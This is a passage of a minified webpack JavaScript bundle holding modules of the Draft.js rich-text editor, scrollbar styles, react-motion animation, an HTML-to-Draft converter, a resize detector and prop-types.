n=Array.isArray(e)?e:e.contentBlocks,o=r.createFromArray(n),i=o.isEmpty()?new u:u.createEmpty(o.first().getKey());return new f({blockMap:o,entityMap:t||l,selectionBefore:i,selectionAfter:i})},f.createFromText=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:/\r\n?|\n/g,n=e.split(t),r=n.map((function(e){return e=p(e),new(s("draft_tree_data_support")?a:i)({key:c(),text:e,type:"unstyled",characterList:d(g(o.EMPTY,e.length))})}));return f.createFromBlockArray(r)},f}(h({entityMap:null,blockMap:null,selectionBefore:null,selectionAfter:null}));e.exports=y},Vguw:function(e,t,n){"use strict";var r="undefined"!=typeof navigator&&navigator.userAgent.indexOf("AppleWebKit")>-1;e.exports=function(e){return(e=e||document).scrollingElement?e.scrollingElement:r||"CSS1Compat"!==e.compatMode?e.body:e.documentElement}},Vwge:function(e,t,n){"use strict";var r=n("1xkk"),o=n("mT1O"),i=n("I4Lw");e.exports=function(e,t){var n=t.currentTarget.ownerDocument;if(!Boolean(e.props.preserveSelectionOnBlur)&&i(n)===n.body){var a=n.defaultView.getSelection(),l=e.editor;1===a.rangeCount&&o(l,a.anchorNode)&&o(l,a.focusNode)&&a.removeAllRanges()}var u=e._latestEditorState,c=u.getSelection();if(c.getHasFocus()){var s=c.set("hasFocus",!1);e.props.onBlur&&e.props.onBlur(t),e.update(r.acceptSelection(u,s))}}},W6tt:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});t.containerStyleDefault={position:"relative",overflow:"hidden",width:"100%",height:"100%"},t.containerStyleAutoHeight={height:"auto"},t.viewStyleDefault={position:"absolute",top:0,left:0,right:0,bottom:0,overflow:"scroll",WebkitOverflowScrolling:"touch"},t.viewStyleAutoHeight={position:"relative",top:void 0,left:void 0,right:void 0,bottom:void 0},t.viewStyleUniversalInitial={overflow:"hidden",marginRight:0,marginBottom:0},t.trackHorizontalStyleDefault={position:"absolute",height:6},t.trackVerticalStyleDefault={position:"absolute",width:6},t.thumbHorizontalStyleDefault={position:"relative",display:"block",height:"100%"},t.thumbVerticalStyleDefault={position:"relative",display:"block",width:"100%"},t.disableSelectStyle={userSelect:"none"},t.disableSelectStyleReset={userSelect:""}},WbhC:function(e,t,n){"use strict";var r=n("IchF");e.exports=function(e,t){var n=t.ownerDocument.defaultView.getSelection();return 0===n.rangeCount?{selectionState:e.getSelection().set("hasFocus",!1),needsRecovery:!1}:r(e,t,n.anchorNode,n.anchorOffset,n.focusNode,n.focusOffset)}},WmAF:function(e,t,n){"use strict";var r=n("3Hp6").Map;e.exports=function(e,t,n){var o=t.getStartKey(),i=t.getEndKey(),a=e.getBlockMap(),l=a.toSeq().skipUntil((function(e,t){return t===o})).takeUntil((function(e,t){return t===i})).concat(r([[i,a.get(i)]])).map(n);return e.merge({blockMap:a.merge(l),selectionBefore:t,selectionAfter:t})}},"X+Re":function(e,t,n){"use strict";e.exports=function(e){return"handled"===e||!0===e}},XE6F:function(e,t,n){"use strict";var r=n("337Y"),o=n("AIFR");function i(e){return null==e?e:String(e)}e.exports=function(e,t){var n;if(window.getComputedStyle&&(n=window.getComputedStyle(e,null)))return i(n.getPropertyValue(o(t)));if(document.defaultView&&document.defaultView.getComputedStyle){if(n=document.defaultView.getComputedStyle(e,null))return i(n.getPropertyValue(o(t)));if("display"===t)return"none"}return e.currentStyle?i("float"===t?e.currentStyle.cssFloat||e.currentStyle.styleFloat:e.currentStyle[r(t)]):i(e.style&&e.style[r(t)])}},XPEN:function(e,t,n){"use strict";var r=n("maj8");function o(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function i(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var a=n("TNQl"),l=n("ERkP"),u=n("8quH"),c=n("hGHS"),s=n("1+m/").setDraftEditorSelection,f=function(e){var t,n;function f(){for(var t,n=arguments.length,r=new Array(n),a=0;a<n;a++)r[a]=arguments[a];return i(o(t=e.call.apply(e,[this].concat(r))||this),"leaf",void 0),t}n=e,(t=f).prototype=Object.create(n.prototype),t.prototype.constructor=t,t.__proto__=n;var p=f.prototype;return p._setSelection=function(){var e=this.props.selection;if(null!=e&&e.getHasFocus()){var t=this.props,n=t.block,r=t.start,o=t.text,i=n.getKey(),a=r+o.length;if(e.hasEdgeWithin(i,r,a)){var l=this.leaf;l||u(!1);var f,p=l.firstChild;p||u(!1),p.nodeType===Node.TEXT_NODE?f=p:c(p)?f=l:(f=p.firstChild)||u(!1),s(e,f,i,r,a)}}},p.shouldComponentUpdate=function(e){var t=this.leaf;return t||u(!1),t.textContent!==e.text||e.styleSet!==this.props.styleSet||e.forceSelection},p.componentDidUpdate=function(){this._setSelection()},p.componentDidMount=function(){this._setSelection()},p.render=function(){var e=this,t=this.props.block,n=this.props.text;n.endsWith("\n")&&this.props.isLast&&(n+="\n");var o=this.props,i=o.customStyleMap,u=o.customStyleFn,c=o.offsetKey,s=o.styleSet,f=s.reduce((function(e,t){var n={},o=i[t];return void 0!==o&&e.textDecoration!==o.textDecoration&&(n.textDecoration=[e.textDecoration,o.textDecoration].join(" ").trim()),r(e,o,n)}),{});if(u){var p=u(s,t);f=r(f,p)}return l.createElement("span",{"data-offset-key":c,ref:function(t){return e.leaf=t},style:f},l.createElement(a,null,n))},f}(l.Component);e.exports=f},XjoI:function(e,t,n){"use strict";var r=n("OJbI"),o=n("XPEN"),i=n("b//S"),a=n("3Hp6"),l=n("ERkP"),u=n("NPoK"),c=(a.List,function(e){var t,n;function a(){return e.apply(this,arguments)||this}return n=e,(t=a).prototype=Object.create(n.prototype),t.prototype.constructor=t,t.__proto__=n,a.prototype.render=function(){var e=this.props,t=e.block,n=e.contentState,a=e.customStyleFn,c=e.customStyleMap,s=e.decorator,f=e.direction,p=e.forceSelection,d=e.hasSelection,h=e.selection,g=e.tree,y=t.getKey(),m=t.getText(),v=g.size-1,b=this.props.children||g.map((function(e,u){var g=e.get("decoratorKey"),b=e.get("leaves"),S=b.size-1,w=b.map((function(e,n){var r=i.encode(y,u,n),s=e.get("start"),f=e.get("end");return l.createElement(o,{key:r,offsetKey:r,block:t,start:s,selection:d?h:null,forceSelection:p,text:m.slice(s,f),styleSet:t.getInlineStyleAt(s),customStyleMap:c,customStyleFn:a,isLast:g===v&&n===S})})).toArray();return g&&s?l.createElement(r,{block:t,children:w,contentState:n,decorator:s,decoratorKey:g,direction:f,leafSet:e,text:m,key:u}):w})).toArray();return l.createElement("div",{"data-offset-key":i.encode(y,0,0),className:u({"public/DraftStyleDefault/block":!0,"public/DraftStyleDefault/ltr":"LTR"===f,"public/DraftStyleDefault/rtl":"RTL"===f})},b)},a}(l.Component));e.exports=c},XuDI:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.Scrollbars=void 0;var r,o=n("p2Oq"),i=(r=o)&&r.__esModule?r:{default:r};t.default=i.default,t.Scrollbars=i.default},XwoM:function(e,t,n){"use strict";t.__esModule=!0,t.default=function(e){var t={};for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=0);return t},e.exports=t.default},"Y+5/":function(e,t){e.exports=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}},"Y+Di":function(e,t,n){"use strict";e.exports=function(e){var t=(e?e.ownerDocument||e:document).defaultView||window;return!(!e||!("function"==typeof t.Node?e instanceof t.Node:"object"==typeof e&&"number"==typeof e.nodeType&&"string"==typeof e.nodeName))}},"Y+ZY":function(e,t,n){"use strict";e.exports=function(e){var t=e.idGenerator,n=e.stateHandler.getState;return{get:function(e){var t=n(e);return t&&void 0!==t.id?t.id:null},set:function(e){var r=n(e);if(!r)throw new Error("setId required the element to have a resize detection state.");var o=t.generate();return r.id=o,o}}}},YFD1:function(e,t,n){"use strict";e.exports=n("kzNx")},YM28:function(e,t,n){"use strict";var r=n("b+nQ"),o=n("AL/+"),i=n("3Hp6"),a=i.List,l=i.Map,u=i.OrderedSet,c=i.Record,s=i.Repeat,f=u(),p={parent:null,characterList:a(),data:l(),depth:0,key:"",text:"",type:"unstyled",children:a(),prevSibling:null,nextSibling:null},d=function(e,t){return e.getStyle()===t.getStyle()},h=function(e,t){return e.getEntity()===t.getEntity()},g=function(e){if(!e)return e;var t=e.characterList,n=e.text;return n&&!t&&(e.characterList=a(s(r.EMPTY,n.length))),e},y=function(e){var t,n;function r(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:p;return e.call(this,g(t))||this}n=e,(t=r).prototype=Object.create(n.prototype),t.prototype.constructor=t,t.__proto__=n;var i=r.prototype;return i.getKey=function(){return this.get("key")},i.getType=function(){return this.get("type")},i.getText=function(){return this.get("text")},i.getCharacterList=function(){return this.get("characterList")},i.getLength=function(){return this.getText().length},i.getDepth=function(){return this.get("depth")},i.getData=function(){return this.get("data")},i.getInlineStyleAt=function(e){var t=this.getCharacterList().get(e);return t?t.getStyle():f},i.getEntityAt=function(e){var t=this.getCharacterList().get(e);return t?t.getEntity():null},i.getChildKeys=function(){return this.get("children")},i.getParentKey=function(){return this.get("parent")},i.getPrevSiblingKey=function(){return this.get("prevSibling")},i.getNextSiblingKey=function(){return this.get("nextSibling")},i.findStyleRanges=function(e,t){o(this.getCharacterList(),d,e,t)},i.findEntityRanges=function(e,t){o(this.getCharacterList(),h,e,t)},r}(c(p));e.exports=y},YSZ8:function(e,t,n){"use strict";var r={},o=Math.pow(2,24);e.exports=function(){for(var e;void 0===e||r.hasOwnProperty(e)||!isNaN(+e);)e=Math.floor(Math.random()*o).toString(32);return r[e]=!0,e}},Yed0:function(e,t,n){"use strict";var r,o=n("QyUN"),i=n("3Hp6"),a=n("eRNR"),l=i.OrderedMap,u={getDirectionMap:function(e,t){r?r.reset():r=new o;var n=e.getBlockMap(),u=n.valueSeq().map((function(e){return a(r).getDirection(e.getText())})),c=l(n.keySeq().zip(u));return null!=t&&i.is(t,c)?t:c}};e.exports=u},Yft2:function(e,t,n){"use strict";var r=n("8quH");e.exports=function(e){return function(e){return!!e&&("object"==typeof e||"function"==typeof e)&&"length"in e&&!("setInterval"in e)&&"number"!=typeof e.nodeType&&(Array.isArray(e)||"callee"in e||"item"in e)}(e)?Array.isArray(e)?e.slice():function(e){var t=e.length;if((Array.isArray(e)||"object"!=typeof e&&"function"!=typeof e)&&r(!1),"number"!=typeof t&&r(!1),0===t||t-1 in e||r(!1),"function"==typeof e.callee&&r(!1),e.hasOwnProperty)try{return Array.prototype.slice.call(e)}catch(e){}for(var n=Array(t),o=0;o<t;o++)n[o]=e[o];return n}(e):[e]}},YjNL:function(e,t,n){"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},Z6fc:function(e,t,n){"use strict";t.__esModule=!0;var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},o=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}();function i(e){return e&&e.__esModule?e:{default:e}}var a=i(n("XwoM")),l=i(n("vmhH")),u=i(n("RU0+")),c=i(n("7k4P")),s=i(n("0xii")),f=i(n("KDEh")),p=i(n("ERkP")),d=i(n("aWzz")),h=function(e){function t(n){var o=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),e.call(this,n),this.wasAnimating=!1,this.animationID=null,this.prevTime=0,this.accumulatedTime=0,this.unreadPropStyle=null,this.clearUnreadPropStyle=function(e){var t=!1,n=o.state,i=n.currentStyle,a=n.currentVelocity,l=n.lastIdealStyle,u=n.lastIdealVelocity;for(var c in e)if(Object.prototype.hasOwnProperty.call(e,c)){var s=e[c];"number"==typeof s&&(t||(t=!0,i=r({},i),a=r({},a),l=r({},l),u=r({},u)),i[c]=s,a[c]=0,l[c]=s,u[c]=0)}t&&o.setState({currentStyle:i,currentVelocity:a,lastIdealStyle:l,lastIdealVelocity:u})},this.startAnimationIfNecessary=function(){o.animationID=s.default((function(e){var t=o.props.style;if(f.default(o.state.currentStyle,t,o.state.currentVelocity))return o.wasAnimating&&o.props.onRest&&o.props.onRest(),o.animationID=null,o.wasAnimating=!1,void(o.accumulatedTime=0);o.wasAnimating=!0;var n=e||c.default(),r=n-o.prevTime;if(o.prevTime=n,o.accumulatedTime=o.accumulatedTime+r,o.accumulatedTime>1e3/60*10&&(o.accumulatedTime=0),0===o.accumulatedTime)return o.animationID=null,void o.startAnimationIfNecessary();var i=(o.accumulatedTime-Math.floor(o.accumulatedTime/(1e3/60))*(1e3/60))/(1e3/60),a=Math.floor(o.accumulatedTime/(1e3/60)),l={},s={},p={},d={};for(var h in t)if(Object.prototype.hasOwnProperty.call(t,h)){var g=t[h];if("number"==typeof g)p[h]=g,d[h]=0,l[h]=g,s[h]=0;else{for(var y=o.state.lastIdealStyle[h],m=o.state.lastIdealVelocity[h],v=0;v<a;v++){var b=u.default(1e3/60/1e3,y,m,g.val,g.stiffness,g.damping,g.precision);y=b[0],m=b[1]}var S=u.default(1e3/60/1e3,y,m,g.val,g.stiffness,g.damping,g.precision),w=S[0],k=S[1];p[h]=y+(w-y)*i,d[h]=m+(k-m)*i,l[h]=y,s[h]=m}}o.animationID=null,o.accumulatedTime-=a*(1e3/60),o.setState({currentStyle:p,currentVelocity:d,lastIdealStyle:l,lastIdealVelocity:s}),o.unreadPropStyle=null,o.startAnimationIfNecessary()}))},this.state=this.defaultState()}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),o(t,null,[{key:"propTypes",value:{defaultStyle:d.default.objectOf(d.default.number),style:d.default.objectOf(d.default.oneOfType([d.default.number,d.default.object])).isRequired,children:d.default.func.isRequired,onRest:d.default.func},enumerable:!0}]),t.prototype.defaultState=function(){var e=this.props,t=e.defaultStyle,n=e.style,r=t||l.default(n),o=a.default(r);return{currentStyle:r,currentVelocity:o,lastIdealStyle:r,lastIdealVelocity:o}},t.prototype.componentDidMount=function(){this.prevTime=c.default(),this.startAnimationIfNecessary()},t.prototype.componentWillReceiveProps=function(e){null!=this.unreadPropStyle&&this.clearUnreadPropStyle(this.unreadPropStyle),this.unreadPropStyle=e.style,null==this.animationID&&(this.prevTime=c.default(),this.startAnimationIfNecessary())},t.prototype.componentWillUnmount=function(){null!=this.animationID&&(s.default.cancel(this.animationID),this.animationID=null)},t.prototype.render=function(){var e=this.props.children(this.state.currentStyle);return e&&p.default.Children.only(e)},t}(p.default.Component);t.default=h,e.exports=t.default},ZFda:function(e,t,n){"use strict";var r=n("1xkk"),o=n("SFXH"),i=n("1AUG"),a=n("4aXP");e.exports=function(e){var t=a(e,(function(e){var t=e.getSelection(),n=e.getCurrentContent(),r=t.getAnchorKey(),a=t.getAnchorOffset(),l=n.getBlockForKey(r).getText()[a-1];return i(e,l?o.getUTF16Length(l,0):1)}),"backward");if(t===e.getCurrentContent())return e;var n=e.getSelection();return r.push(e,t.set("selectionBefore",n),n.isCollapsed()?"backspace-character":"remove-range")}},ZUd0:function(e,t,n){"use strict";e.exports=function(e){return!("undefined"==typeof window||!window.__DRAFT_GKX)&&!!window.__DRAFT_GKX[e]}},Zjh3:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});t.containerStyleDefault={position:"relative",overflow:"hidden",width:"100%",height:"100%"},t.containerStyleAutoHeight={height:"auto"},t.viewStyleDefault={position:"absolute",top:0,left:0,right:0,bottom:0,overflow:"scroll",WebkitOverflowScrolling:"touch"},t.viewStyleAutoHeight={position:"relative",top:void 0,left:void 0,right:void 0,bottom:void 0},t.viewStyleUniversalInitial={overflow:"hidden",marginRight:0,marginBottom:0},t.trackHorizontalStyleDefault={position:"absolute",height:6},t.trackVerticalStyleDefault={position:"absolute",width:6},t.thumbHorizontalStyleDefault={position:"relative",display:"block",height:"100%"},t.thumbVerticalStyleDefault={position:"relative",display:"block",width:"100%"},t.disableSelectStyle={userSelect:"none"},t.disableSelectStyleReset={userSelect:""}},ZrVj:function(e,t,n){window,e.exports=function(e,t){return o={},n.m=r=[function(t,n){t.exports=e},function(e,n){e.exports=t},function(e,t,n){e.exports=n(3)},function(e,t,n){"use strict";n.r(t);var r=n(1),o=n(0),i=function(e,t,n){var r,i=e.textContent;return""===i.trim()?{chunk:(r=n,{text:" ",inlines:[new o.OrderedSet],entities:[r],blocks:[]})}:{chunk:{text:i,inlines:Array(i.length).fill(t),entities:Array(i.length).fill(n),blocks:[]}}},a=function(){return{text:"\n",inlines:[new o.OrderedSet],entities:new Array(1),blocks:[]}},l=function(e,t){return{text:"",inlines:[],entities:[],blocks:[{type:e,depth:0,data:t||new o.Map({})}]}},u=function(e,t,n){return{text:"\r",inlines:[],entities:[],blocks:[{type:e,depth:Math.max(0,Math.min(4,t)),data:n||new o.Map({})}]}},c=function(e){return{text:"\r ",inlines:[new o.OrderedSet],entities:[e],blocks:[{type:"atomic",depth:0,data:new o.Map({})}]}},s=function(e,t){return{text:e.text+t.text,inlines:e.inlines.concat(t.inlines),entities:e.entities.concat(t.entities),blocks:e.blocks.concat(t.blocks)}},f=new o.Map({"header-one":{element:"h1"},"header-two":{element:"h2"},"header-three":{element:"h3"},"header-four":{element:"h4"},"header-five":{element:"h5"},"header-six":{element:"h6"},"unordered-list-item":{element:"li",wrapper:"ul"},"ordered-list-item":{element:"li",wrapper:"ol"},blockquote:{element:"blockquote"},code:{element:"pre"},atomic:{element:"figure"},unstyled:{element:"p",aliasedElements:["div"]}}),p={code:"CODE",del:"STRIKETHROUGH",em:"ITALIC",strong:"BOLD",ins:"UNDERLINE",sub:"SUBSCRIPT",sup:"SUPERSCRIPT"};function d(e){return e.style.textAlign?new o.Map({"text-align":e.style.textAlign}):e.style.marginLeft?new o.Map({"margin-left":e.style.marginLeft}):void 0}var h=function(e){var t=void 0;if(e instanceof HTMLAnchorElement){var n={};t=e.dataset&&void 0!==e.dataset.mention?(n.url=e.href,n.text=e.innerHTML,n.value=e.dataset.value,r.Entity.__create("MENTION","IMMUTABLE",n)):(n.url=e.getAttribute&&e.getAttribute("href")||e.href,n.title=e.innerHTML,n.targetOption=e.target,r.Entity.__create("LINK","MUTABLE",n))}return t};n.d(t,"default",(function(){return v}));var g=new RegExp("&nbsp;","g"),y=!0;function m(e,t,n,o,g,v){var b=e.nodeName.toLowerCase();if(v){var S=v(b,e);if(S){var w=r.Entity.__create(S.type,S.mutability,S.data||{});return{chunk:c(w)}}}if("#text"===b&&"\n"!==e.textContent)return i(e,t,g);if("br"===b)return{chunk:a()};if("img"===b&&e instanceof HTMLImageElement){var k={};k.src=e.getAttribute&&e.getAttribute("src")||e.src,k.alt=e.alt,k.height=e.style.height,k.width=e.style.width,e.style.float&&(k.alignment=e.style.float);var M=r.Entity.__create("IMAGE","MUTABLE",k);return{chunk:c(M)}}if("video"===b&&e instanceof HTMLVideoElement){var E={};E.src=e.getAttribute&&e.getAttribute("src")||e.src,E.alt=e.alt,E.height=e.style.height,E.width=e.style.width,e.style.float&&(E.alignment=e.style.float);var C=r.Entity.__create("VIDEO","MUTABLE",E);return{chunk:c(C)}}if("iframe"===b&&e instanceof HTMLIFrameElement){var _={};_.src=e.getAttribute&&e.getAttribute("src")||e.src,_.height=e.height,_.width=e.width;var x=r.Entity.__create("EMBEDDED_LINK","MUTABLE",_);return{chunk:c(x)}}var T,O=function(e,t){var n=f.filter((function(n){return n.element===e&&(!n.wrapper||n.wrapper===t)||n.wrapper===e||n.aliasedElements&&-1<n.aliasedElements.indexOf(e)})).keySeq().toSet().toArray();if(1===n.length)return n[0]}(b,o);O&&("ul"===b||"ol"===b?(o=b,n+=1):("unordered-list-item"!==O&&"ordered-list-item"!==O&&(o="",n=-1),y?(T=l(O,d(e)),y=!1):T=u(O,n,d(e)))),T=T||{text:"",inlines:[],entities:[],blocks:[]},t=function(e,t,n){var r,o=p[e];if(o)r=n.add(o).toOrderedSet();else if(t instanceof HTMLElement){var i=t;r=(r=n).withMutations((function(e){var t=i.style.color,n=i.style.backgroundColor,r=i.style.fontSize,o=i.style.fontFamily.replace(/^"|"$/g,""),a=i.style.fontWeight,l=i.style.textDecoration,u=i.style.fontStyle;t&&e.add("color-".concat(t.replace(/ /g,""))),n&&e.add("bgcolor-".concat(n.replace(/ /g,""))),r&&e.add("fontsize-".concat(r.replace(/px$/g,""))),o&&e.add("fontfamily-".concat(o)),"bold"===a&&e.add(p.strong),"underline"===l&&e.add(p.ins),"italic"===u&&e.add(p.em)})).toOrderedSet()}return r}(b,e,t);for(var j=e.firstChild;j;){var D=m(j,t,n,o,h(j)||g,v).chunk;T=s(T,D),j=j.nextSibling}return{chunk:T}}function v(e,t){var n,i,a=(n=t,(i=function(e){var t,n=null;return document.implementation&&document.implementation.createHTMLDocument&&((t=document.implementation.createHTMLDocument("foo")).documentElement.innerHTML=e,n=t.getElementsByTagName("body")[0]),n}(e.trim().replace(g," ")))?(y=!0,{chunk:m(i,new o.OrderedSet,-1,"",void 0,n).chunk}):null);if(a){var l=a.chunk,u=new o.OrderedMap({});l.entities&&l.entities.forEach((function(e){e&&(u=u.set(e,r.Entity.__get(e)))}));var c=0;return{contentBlocks:l.text.split("\r").map((function(e,t){var n=c+e.length,i=l&&l.inlines.slice(c,n),a=l&&l.entities.slice(c,n),u=new o.List(i.map((function(e,t){var n={style:e,entity:null};return a[t]&&(n.entity=a[t]),r.CharacterMetadata.create(n)})));return c=n,new r.ContentBlock({key:Object(r.genKey)(),type:l&&l.blocks[t]&&l.blocks[t].type||"unstyled",depth:l&&l.blocks[t]&&l.blocks[t].depth,data:l&&l.blocks[t]&&l.blocks[t].data||new o.Map({}),text:e,characterList:u})})),entityMap:u}}return null}}],n.c=o,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)n.d(r,o,function(t){return e[t]}.bind(null,o));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=2);function n(e){if(o[e])return o[e].exports;var t=o[e]={i:e,l:!1,exports:{}};return r[e].call(t.exports,t,t.exports,n),t.l=!0,t.exports}var r,o}(n("Svze"),n("zpdM"))},ZxmY:function(e,t,n){"use strict";var r=n("b+nQ");e.exports=function(e,t,n,o){for(var i=e.getCharacterList();t<n;)i=i.set(t,r.applyEntity(i.get(t),o)),t++;return e.set("characterList",i)}},a1xD:function(e,t,n){"use strict";t.__esModule=!0;var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e};t.default=function(e,t){return r({},l,t,{val:e})};var o,i=n("5p+V"),a=(o=i)&&o.__esModule?o:{default:o},l=r({},a.default.noWobble,{precision:.01});e.exports=t.default},a1za:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r,o=n("Py3P"),i=(r=o)&&r.__esModule?r:{default:r};t.default=i.default,e.exports=t.default},a4Xu:function(e,t,n){"use strict";var r=n("cGxQ");function o(){}function i(){}i.resetWarningCache=o,e.exports=function(){function e(e,t,n,o,i,a){if(a!==r){var l=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw l.name="Invariant Violation",l}}function t(){return e}e.isRequired=e;var n={array:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,elementType:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t,checkPropTypes:i,resetWarningCache:o};return n.PropTypes=n,n}},aEOh:function(e,t,n){"use strict";var r=n("TlIQ").forEach,o=n("Kbgz"),i=n("Lh23"),a=n("pUG5"),l=n("Y+ZY"),u=n("P14U"),c=n("9yd0"),s=n("Bi7v"),f=n("4/va"),p=n("m4ny"),d=n("pFUB");function h(e){return Array.isArray(e)||void 0!==e.length}function g(e){if(Array.isArray(e))return e;var t=[];return r(e,(function(e){t.push(e)})),t}function y(e){return e&&1===e.nodeType}function m(e,t,n){var r=e[t];return null==r&&void 0!==n?n:r}e.exports=function(e){var t;if((e=e||{}).idHandler)t={get:function(t){return e.idHandler.get(t,!0)},set:e.idHandler.set};else{var n=a(),v=l({idGenerator:n,stateHandler:f});t=v}var b=e.reporter;b||(b=u(!1===b));var S=m(e,"batchProcessor",s({reporter:b})),w={};w.callOnAdd=!!m(e,"callOnAdd",!0),w.debug=!!m(e,"debug",!1);var k,M=i(t),E=o({stateHandler:f}),C=m(e,"strategy","object"),_={reporter:b,batchProcessor:S,stateHandler:f,idHandler:t};if("scroll"===C&&(c.isLegacyOpera()?(b.warn("Scroll strategy is not supported on legacy Opera. Changing to object strategy."),C="object"):c.isIE(9)&&(b.warn("Scroll strategy is not supported on IE9. Changing to object strategy."),C="object")),"scroll"===C)k=d(_);else{if("object"!==C)throw new Error("Invalid strategy name: "+C);k=p(_)}var x={};return{listenTo:function(e,n,o){function i(e){var t=M.get(e);r(t,(function(t){t(e)}))}function a(e,t,n){M.add(t,n),e&&n(t)}if(o||(o=n,n=e,e={}),!n)throw new Error("At least one element required.");if(!o)throw new Error("Listener required.");if(y(n))n=[n];else{if(!h(n))return b.error("Invalid arguments. Must be a DOM element or a collection of DOM elements.");n=g(n)}var l=0,u=m(e,"callOnAdd",w.callOnAdd),c=m(e,"onReady",(function(){})),s=m(e,"debug",w.debug);r(n,(function(e){f.getState(e)||(f.initState(e),t.set(e));var p=t.get(e);if(s&&b.log("Attaching listener to element",p,e),!E.isDetectable(e))return s&&b.log(p,"Not detectable."),E.isBusy(e)?(s&&b.log(p,"System busy making it detectable"),a(u,e,o),x[p]=x[p]||[],void x[p].push((function(){++l===n.length&&c()}))):(s&&b.log(p,"Making detectable..."),E.markBusy(e,!0),k.makeDetectable({debug:s},e,(function(e){if(s&&b.log(p,"onElementDetectable"),f.getState(e)){E.markAsDetectable(e),E.markBusy(e,!1),k.addListener(e,i),a(u,e,o);var t=f.getState(e);if(t&&t.startSize){var d=e.offsetWidth,h=e.offsetHeight;t.startSize.width===d&&t.startSize.height===h||i(e)}x[p]&&r(x[p],(function(e){e()}))}else s&&b.log(p,"Element uninstalled before being detectable.");delete x[p],++l===n.length&&c()})));s&&b.log(p,"Already detecable, adding listener."),a(u,e,o),l++})),l===n.length&&c()},removeListener:M.removeListener,removeAllListeners:M.removeAllListeners,uninstall:function(e){if(!e)return b.error("At least one element is required.");if(y(e))e=[e];else{if(!h(e))return b.error("Invalid arguments. Must be a DOM element or a collection of DOM elements.");e=g(e)}r(e,(function(e){M.removeAllListeners(e),k.uninstall(e),f.cleanState(e)}))}}}},"aN+k":function(e,t,n){"use strict";var r=n("Do8M"),o=n("8quH"),i="֐־׀׃׆׈-׏א-ת׫-ׯװ-ײ׳-״׵-׿߀-߉ߊ-ߪߴ-ߵߺ߻-߿ࠀ-ࠕࠚࠤࠨ࠮-࠯࠰-࠾࠿ࡀ-ࡘ࡜-࡝࡞࡟-࢟‏יִײַ-ﬨשׁ-זּ﬷טּ-לּ﬽מּ﬿נּ-סּ﭂ףּ-פּ﭅צּ-ﭏ",a="؈؋؍؛؜؝؞-؟ؠ-ؿـف-ي٭ٮ-ٯٱ-ۓ۔ەۥ-ۦۮ-ۯۺ-ۼ۽-۾ۿ܀-܍܎܏ܐܒ-ܯ݋-݌ݍ-ޥޱ޲-޿ࢠ-ࢲࢳ-ࣣﭐ-ﮱ﮲-﯁﯂-﯒ﯓ-ﴽ﵀-﵏ﵐ-ﶏ﶐-﶑ﶒ-ﷇ﷈-﷏ﷰ-ﷻ﷼﷾-﷿ﹰ-ﹴ﹵ﹶ-ﻼ﻽-﻾",l=new 